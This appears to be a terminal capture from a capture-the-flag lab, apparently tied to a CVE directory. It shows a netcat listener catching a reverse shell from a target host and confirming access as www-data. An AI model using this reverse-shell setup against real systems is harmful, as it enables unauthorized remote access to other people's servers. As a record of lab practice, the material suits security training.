 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.9.14] 59184
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$